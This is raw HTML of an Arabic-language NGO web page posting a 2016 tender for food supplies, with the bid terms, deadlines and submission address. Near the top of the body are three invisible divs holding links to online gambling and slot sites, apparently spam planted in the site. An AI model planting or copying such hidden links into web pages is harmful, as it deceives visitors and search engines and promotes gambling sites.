					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1726 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 31 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad-2/">مشاركة الجمعية الطبية العراقية الموحدة في المؤتمر الدولي الأول لدور الإرشاد النفسي والتوجيه التربوي في إعادة الإدماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad/">مشاركة الجمعية الطبية العراقية الموحدة في زيارة السفير الفرنسي إلى دار تأهيل الإناث في الصليخ</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%aa%d8%ac%d9%87%d9%8a%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d9%84-%d9%84%d9%8a%d9%83%d9%88/">تجهيز مركز الأساتذة الصحي في بابل ليكون مركز تميز في الصحة الإنجابية بدعم دولي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa/">الأنبار… رسالة توعوية عن الضمان الاجتماعي بأسلوب فني</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d9%91/">أقامت الجمعية الطبية العراقية الموحّدة للإغاثة والتنمية (UIMS)، وبدعم من منظمة العمل الدولية (ILO) و وزارة العمل والشؤون الاجتماعية – دائرة التقاعد والضمان الاجتماعي للعمال، تدريبًا ضمن إطار مشروع التوعية بالضمان الاجتماعي.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-265 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png" alt="الجمعية الطبية العراقية الموحدة" width="250" height="175" style="max-height:175px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/ar/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-hat-ar-e1704660700300.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3046"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">الصفحة الرئيسية</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2784"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://uimsiraq.org/ar/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a9/">عن المنظمة</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a/">النظام الداخلي</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/">الشركاء</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://uimsiraq.org/ar/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%86%d9%83/">حساب البنك</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d9%88%d9%89/">استمارة الشكاوى</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://uimsiraq.org/ar/%d8%a3%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">أتصل بنا</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="https://hatem.uimsiraq.iq/ar/">تبرع الآن <small class="menu-tiny-label " style="background-color:#ff4242; color:#FFFFFF">اضغط هنا للتبرع</small></a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2783"><a href="https://uimsiraq.org/ar/category/iom-ar/">IOM-Ar</a></li>
<li id="menu-item-3050-en" class="lang-item lang-item-4 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3050-en"><a href="https://uimsiraq.org/" hreflang="en-US" lang="en-US">English</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a><em class="delimiter">/</em><span class="current">اعلان مناقصة رقم 008 لعام 2016</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0627\u0639\u0644\u0627\u0646\u0627\u062a","@id":"https:\/\/uimsiraq.org\/ar\/category\/ar-advertising\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-10" href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a></span>
		<h1 class="post-title entry-title">
			اعلان مناقصة رقم 008 لعام 2016		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 27, 2016</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬023 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="398" height="400" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3.png 398w, https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png 150w" sizes="(max-width: 398px) 100vw, 398px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>اعلان مناقصة رقم 8 لعام 2016</p>



<p>تدعو&nbsp;الجمعية الطبية العراقية الموحدة للإغاثة والتنمية&nbsp;المكاتب والمحال التجارية وتجار الجملة &nbsp;لتقديم عروضهم&nbsp;لتجهيز القوائم المرفقة مع الإعلان&nbsp;والخاصة بالتجهيز مواد غذائية متنوعة</p>



<p>&nbsp;يبدأ تقديم العروض المالية والفنية من يوم الخميس الموافق 27/10/2016 ولغاية الساعة الثالثة مساءً من يوم الأربعاء&nbsp;الموافق 2/11/2016</p>



<p>شروط المناقصة</p>



<ol class="wp-block-list"><li>تقدم جميع الأسعار بالدولار الأمريكي.</li><li>في حال وجود أي خطأ في ضرب أو جمع الأرقام الخاصة بالتسعيرة يتم استبعاد العطاء ويتم أبلاغ المجهز بذلك بخطاب رسمي.</li><li>&nbsp;تقدم العروض بظرف مغلق ومختوم من قبل المجهز مؤشرا عليه اسم ورقم المناقصة.</li><li>مدة نفاذ العرض لا تقل عن ثلاثة أسابيع من تاريخ تقديم العطاء.</li><li>يكون تسليم قائمة المواد على شكل دفعة واحدة.</li><li>يدفع المبلغ المتفق عليه الى المجهز على شكل دفعتان، الدفعة الأولى 50% عند توقيع العقد والثانية 50% بعد اكتمال تجهيز كافة المواد وفقا للمواصفات المتفق عليها .</li><li>على المجهز الالتزام بالشروط والمواصفات المكتوبة بالعرض والمتفق عليها وفي حال تجهيز مواد غير مطابقة للمواصفات المتفق عليها ترفض المواد، وعلى المجهز تجهيز مواد غيرها تطابق المواصفات المتفق عليها ويتحمل المجهز كل الأجور الإضافية المترتبة على ذلك .</li><li>سوف يتم اللجوء إلى المحاكم العراقية في حالة أخلال الطرف المجهز بالعقد ويتحمل جميع الأجور المترتبة على ذلك.</li></ol>



<p>سيكون موعد الغلق لهذا العطاء نهاية الدوام الرسمي ليوم الأربعاء المصادف 2/11/2016 وتسلم العروض بظرف مغلق ومختوم لكل مجهز وتقدم في صندوق العطاءات في مكتب المنظمة الكائن في بغداد – المنصور – زقاق 609 – محلة 8 – مبنى18&nbsp; . او ترسل العروض على البريد الالكتروني الرسمي للمنظمة info@uimsiraq.org&nbsp;</p>



<p><a href="/uploads/Bidding/008 - 2016/008 - 2016.xlsx">الرجاء اضغط هنا لتحميل المرفق</a></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 27, 2016</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬023 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-10-27T08:58:00+03:00","datePublished":"2016-10-27T08:58:00+03:00","dateModified":"2021-11-22T08:59:44+03:00","headline":"\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u0627\u0642\u0635\u0629 \u0631\u0642\u0645 008 \u0644\u0639\u0627\u0645 2016","name":"\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u0627\u0642\u0635\u0629 \u0631\u0642\u0645 008 \u0644\u0639\u0627\u0645 2016","keywords":[],"url":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-008-%d9%84%d8%b9%d8%a7%d9%85-2016\/","description":"\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u0627\u0642\u0635\u0629 \u0631\u0642\u0645 8 \u0644\u0639\u0627\u0645 2016 \u062a\u062f\u0639\u0648&nbsp;\u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0625\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629&nbsp;\u0627\u0644\u0645\u0643\u0627\u062a\u0628 \u0648\u0627\u0644\u0645\u062d\u0627\u0644 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629 \u0648\u062a\u062c\u0627\u0631 \u0627\u0644\u062c\u0645\u0644\u0629 &nbsp;\u0644\u062a\u0642\u062f\u064a\u0645 \u0639\u0631\u0648\u0636\u0647\u0645&nbsp;\u0644\u062a\u062c\u0647\u064a\u0632 \u0627\u0644\u0642\u0648\u0627\u0626\u0645 \u0627\u0644\u0645\u0631\u0641\u0642\u0629 \u0645\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0646&nbsp;\u0648\u0627\u0644\u062e\u0627","copyrightYear":"2016","articleSection":"\u0627\u0644\u0627\u0639\u0644\u0627\u0646\u0627\u062a","articleBody":"\n\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u0627\u0642\u0635\u0629 \u0631\u0642\u0645 8 \u0644\u0639\u0627\u0645 2016\n\n\n\n\u062a\u062f\u0639\u0648&nbsp;\u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0625\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629&nbsp;\u0627\u0644\u0645\u0643\u0627\u062a\u0628 \u0648\u0627\u0644\u0645\u062d\u0627\u0644 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629 \u0648\u062a\u062c\u0627\u0631 \u0627\u0644\u062c\u0645\u0644\u0629 &nbsp;\u0644\u062a\u0642\u062f\u064a\u0645 \u0639\u0631\u0648\u0636\u0647\u0645&nbsp;\u0644\u062a\u062c\u0647\u064a\u0632 \u0627\u0644\u0642\u0648\u0627\u0626\u0645 \u0627\u0644\u0645\u0631\u0641\u0642\u0629 \u0645\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0646&nbsp;\u0648\u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0627\u0644\u062a\u062c\u0647\u064a\u0632 \u0645\u0648\u0627\u062f \u063a\u0630\u0627\u0626\u064a\u0629 \u0645\u062a\u0646\u0648\u0639\u0629\n\n\n\n&nbsp;\u064a\u0628\u062f\u0623 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0639\u0631\u0648\u0636 \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0648\u0627\u0644\u0641\u0646\u064a\u0629 \u0645\u0646 \u064a\u0648\u0645 \u0627\u0644\u062e\u0645\u064a\u0633 \u0627\u0644\u0645\u0648\u0627\u0641\u0642 27\/10\/2016 \u0648\u0644\u063a\u0627\u064a\u0629 \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0645\u0633\u0627\u0621\u064b \u0645\u0646 \u064a\u0648\u0645 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621&nbsp;\u0627\u0644\u0645\u0648\u0627\u0641\u0642 2\/11\/2016\n\n\n\n\u0634\u0631\u0648\u0637 \u0627\u0644\u0645\u0646\u0627\u0642\u0635\u0629\n\n\n\n\u062a\u0642\u062f\u0645 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0628\u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a.\u0641\u064a \u062d\u0627\u0644 \u0648\u062c\u0648\u062f \u0623\u064a \u062e\u0637\u0623 \u0641\u064a \u0636\u0631\u0628 \u0623\u0648 \u062c\u0645\u0639 \u0627\u0644\u0623\u0631\u0642\u0627\u0645 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0627\u0644\u062a\u0633\u0639\u064a\u0631\u0629 \u064a\u062a\u0645 \u0627\u0633\u062a\u0628\u0639\u0627\u062f \u0627\u0644\u0639\u0637\u0627\u0621 \u0648\u064a\u062a\u0645 \u0623\u0628\u0644\u0627\u063a \u0627\u0644\u0645\u062c\u0647\u0632 \u0628\u0630\u0644\u0643 \u0628\u062e\u0637\u0627\u0628 \u0631\u0633\u0645\u064a.&nbsp;\u062a\u0642\u062f\u0645 \u0627\u0644\u0639\u0631\u0648\u0636 \u0628\u0638\u0631\u0641 \u0645\u063a\u0644\u0642 \u0648\u0645\u062e\u062a\u0648\u0645 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u062c\u0647\u0632 \u0645\u0624\u0634\u0631\u0627 \u0639\u0644\u064a\u0647 \u0627\u0633\u0645 \u0648\u0631\u0642\u0645 \u0627\u0644\u0645\u0646\u0627\u0642\u0635\u0629.\u0645\u062f\u0629 \u0646\u0641\u0627\u0630 \u0627\u0644\u0639\u0631\u0636 \u0644\u0627 \u062a\u0642\u0644 \u0639\u0646 \u062b\u0644\u0627\u062b\u0629 \u0623\u0633\u0627\u0628\u064a\u0639 \u0645\u0646 \u062a\u0627\u0631\u064a\u062e \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0639\u0637\u0627\u0621.\u064a\u0643\u0648\u0646 \u062a\u0633\u0644\u064a\u0645 \u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0645\u0648\u0627\u062f \u0639\u0644\u0649 \u0634\u0643\u0644 \u062f\u0641\u0639\u0629 \u0648\u0627\u062d\u062f\u0629.\u064a\u062f\u0641\u0639 \u0627\u0644\u0645\u0628\u0644\u063a \u0627\u0644\u0645\u062a\u0641\u0642 \u0639\u0644\u064a\u0647 \u0627\u0644\u0649 \u0627\u0644\u0645\u062c\u0647\u0632 \u0639\u0644\u0649 \u0634\u0643\u0644 \u062f\u0641\u0639\u062a\u0627\u0646\u060c \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 50% \u0639\u0646\u062f \u062a\u0648\u0642\u064a\u0639 \u0627\u0644\u0639\u0642\u062f \u0648\u0627\u0644\u062b\u0627\u0646\u064a\u0629 50% \u0628\u0639\u062f \u0627\u0643\u062a\u0645\u0627\u0644 \u062a\u062c\u0647\u064a\u0632 \u0643\u0627\u0641\u0629 \u0627\u0644\u0645\u0648\u0627\u062f \u0648\u0641\u0642\u0627 \u0644\u0644\u0645\u0648\u0627\u0635\u0641\u0627\u062a \u0627\u0644\u0645\u062a\u0641\u0642 \u0639\u0644\u064a\u0647\u0627 .\u0639\u0644\u0649 \u0627\u0644\u0645\u062c\u0647\u0632 \u0627\u0644\u0627\u0644\u062a\u0632\u0627\u0645 \u0628\u0627\u0644\u0634\u0631\u0648\u0637 \u0648\u0627\u0644\u0645\u0648\u0627\u0635\u0641\u0627\u062a \u0627\u0644\u0645\u0643\u062a\u0648\u0628\u0629 \u0628\u0627\u0644\u0639\u0631\u0636 \u0648\u0627\u0644\u0645\u062a\u0641\u0642 \u0639\u0644\u064a\u0647\u0627 \u0648\u0641\u064a \u062d\u0627\u0644 \u062a\u062c\u0647\u064a\u0632 \u0645\u0648\u0627\u062f \u063a\u064a\u0631 \u0645\u0637\u0627\u0628\u0642\u0629 \u0644\u0644\u0645\u0648\u0627\u0635\u0641\u0627\u062a \u0627\u0644\u0645\u062a\u0641\u0642 \u0639\u0644\u064a\u0647\u0627 \u062a\u0631\u0641\u0636 \u0627\u0644\u0645\u0648\u0627\u062f\u060c \u0648\u0639\u0644\u0649 \u0627\u0644\u0645\u062c\u0647\u0632 \u062a\u062c\u0647\u064a\u0632 \u0645\u0648\u0627\u062f \u063a\u064a\u0631\u0647\u0627 